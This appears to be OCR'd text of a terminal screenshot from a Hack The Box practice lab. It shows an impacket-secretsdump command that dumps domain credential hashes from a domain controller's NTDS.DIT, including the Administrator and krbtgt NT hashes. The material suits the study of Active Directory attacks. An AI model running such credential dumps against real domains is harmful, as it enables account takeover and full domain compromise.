 [🔍] × impacket-secretsdump htb.local/fenixia@$Target
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::